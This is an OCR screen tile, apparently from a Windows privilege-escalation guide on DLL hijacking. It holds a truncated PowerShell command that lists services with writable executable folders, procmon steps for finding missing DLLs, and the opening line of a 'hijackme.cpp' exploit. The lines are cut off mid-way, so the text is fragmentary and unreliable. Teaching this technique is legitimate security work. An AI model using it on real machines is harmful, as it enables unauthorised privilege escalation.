
```powershell

Get-WmiObject Win32_Service | ForEach-Object { $s = $_.
{ if ($p -match '^"(.+\\)') { $matches[1] } else { $p -
Object { $_.FileSystemRights -match 'Write|FullControl|
ExecutableFolder = $f; FolderACL = $a | Select-Object I
-Unique | Format-List

```

If we find a writable service folder, we first want to 
Monitor (procmon)](https://learn.microsoft.com/en-us/sy
In procomon, specify this three filters (edit the servi
<figure><img src="/files/Wky8Uxy60F1ukKYcljHk" alt=""><
We may find some `CreateFile` actions with a `NAME NOT 
Hijacking !

<figure><img src="/files/doCcLY741geqi58E8DbV" alt=""><
{% endtab %}

{% tab title="Exploit" %}

If we've found a DLL we can hijack, the hard part is ov
"hijackme.dll").

{% code title="hijackme.cpp" %}

```cpp

#include <stdlib.h>
